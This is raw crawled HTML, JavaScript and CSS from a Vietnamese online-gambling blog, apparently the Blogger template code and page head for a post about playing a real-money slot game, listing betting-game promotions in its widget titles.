'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Blackjack - X\xec d\xe1ch', 'id': 6219013049792637968}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng R\u1ed3ng H\u1ed5 - Dragon Tiger', 'id': 4259042773777247789}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Poker 3 L\xe1 D19', 'id': 3812218232499142802}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng T\xe0i X\u1ec9u - Sicbo', 'id': 4561926853279957087}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY4yhAeZZgRfv86jjy1XYg9ZCRWAww:1769547859636', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html
body_size: 78344
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Cách chơi Slot 7th heaven online kiếm tiền thật</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/4778114253525149860/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Cách chơi Slot 7th heaven online kiếm tiền thật' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Cách chơi Slot 7th heaven online kiếm tiền thật' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
